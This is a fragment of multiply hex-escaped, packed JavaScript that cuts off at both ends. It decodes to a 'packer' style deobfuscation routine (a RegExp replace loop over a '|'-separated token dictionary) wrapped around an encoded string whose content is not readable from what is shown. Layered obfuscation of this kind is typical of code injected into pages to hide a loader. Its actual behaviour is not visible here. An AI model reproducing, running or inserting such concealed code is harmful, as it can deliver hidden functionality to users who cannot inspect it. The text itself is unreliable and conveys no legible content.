x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x67\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x31\x31\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x31\x46\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x39\x5c\x5c\x31\x62\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x46\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x38\x5c\x5c\x31\x39\x5c\x5c\x31\x62\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x56\x5c\x5c\x31\x63\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x58\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x31\x4a\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x31\x31\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x22\x5d\x3b\x31\x50\x28\x31\x47\x28\x31\x44\x2c\x31\x43\x2c\x31\x66\x2c\x31\x45\x2c\x31\x42\x2c\x31\x58\x29\x7b\x31\x42\x3d\x31\x47\x28\x31\x66\x29\x7b\x31\x48\x28\x31\x66\x3c\x31\x43\x3f\x31\x69\x5b\x34\x5d\x3a\x31\x42\x28\x31\x57\x28\x31\x66\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x66\x3d\x31\x66\x25\x31\x43\x29\x3e\x31\x56\x3f\x31\x55\x5b\x31\x69\x5b\x35\x5d\x5d\x28\x31\x66\x2b\x31\x54\x29\x3a\x31\x66\x2e\x31\x53\x28\x31\x4b\x29\x29\x7d\x3b\x31\x51\x28\x31\x66\x2d\x2d\x29\x7b\x31\x52\x28\x31\x45\x5b\x31\x66\x5d\x29\x7b\x31\x44\x3d\x31\x44\x5b\x31\x69\x5b\x38\x5d\x5d\x28\x31\x4f\x20\x31\x4e\x28\x31\x69\x5b\x36\x5d\x2b\x31\x42\x28\x31\x66\x29\x2b\x31\x69\x5b\x36\x5d\x2c\x31\x69\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x66\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x44\x7d\x28\x31\x69\x5b\x30\x5d\x2c\x31\x4d\x2c\x31\x4c\x2c\x31\x69\x5b\x33\x5d\x5b\x31\x69\x5b\x32\x5d\x5d\x28\x31\x69\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x32\x37\x7c\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x37\x43\x7c\x78\x32\x44\x7c\x78\x36\x35\x7c\x78\x32\x42\x7c\x78\x32\x46\x7c\x78\x33\x42\x7c\x78\x37\x34\x7c\x78\x36\x39\x7c\x78\x33\x32\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x34\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x33\x41\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x37\x33\x7c\x78\x36\x34\x7c\x78\x36\x44\x7c\x78\x33\x34\x7c\x78\x32\x43\x7c\x78\x36\x36\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x33\x35\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x33\x36\x7c\x78\x33\x37\x7c\x78\x33\x38\x7c\x78\x37\x30\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x36\x42\x7c\x78\x36\x41\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x78\x37\x31\x7c\x78\x34\x33\x7c\x78\x36\x37\x7c\x78\x34\x32\x7c\x78\x33\x30\x7c\x78\x37\x41\x7c\x78\x34\x31\x7c\x78\x34\x35\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\